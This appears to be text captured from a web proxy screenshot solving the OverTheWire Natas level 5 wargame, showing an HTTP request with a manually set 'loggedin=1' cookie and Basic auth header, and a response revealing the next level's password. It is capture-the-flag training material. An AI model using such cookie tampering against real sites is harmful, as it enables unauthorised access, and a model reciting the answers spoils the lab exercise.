 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: natas5.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic bmF0YXM1OmlYNklPZm1wTjdBWU9RR1B3dG4zZlhwYmFKVkpjSGZx
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Cookie: loggedin=1
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Manually set the cookie
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Jun 2021 18:19:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 Set-Cookie: loggedin=1
5 Vary: Accept-Encoding
6 Content-Length: 890
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css"
15 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas5", "pass": "iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq"
};
</script>
</head>
20 <body>
21 <h1>
natas5
</h1>
22 <div id="content">
23 Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1
</div>
24 </body>
25 </html>